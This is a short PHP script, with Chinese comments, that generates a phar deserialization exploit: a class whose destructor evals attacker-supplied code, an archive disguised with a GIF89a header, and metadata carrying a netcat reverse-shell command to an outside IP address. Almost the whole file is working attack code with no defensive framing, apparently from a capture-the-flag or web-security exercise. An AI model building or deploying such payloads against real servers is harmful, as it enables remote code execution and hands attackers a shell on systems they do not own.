 <?php
    class hacker{
    public $code;
    public function __destruct(){
        eval($this->code);
    }
}
    // @unlink("phar.phar");
    $phar = new Phar("shell.phar"); //后缀名必须为phar
    // $phar = $phar->convertToExecutable(Phar::TAR, Phar::GZ); //压缩规避敏感字符
    $phar->startBuffering();
    $phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
    $o = new hacker();
    $o->code="system('nc 139.196.252.14 9999 -e /bin/sh');";  //反弹shell。
    $phar->setMetadata($o); //将自定义的meta-data存入manifest
    $phar->addFromString("1.txt", "test"); //添加要压缩的文件
    //签名自动计算
    $phar->stopBuffering();
    // phar生成
?>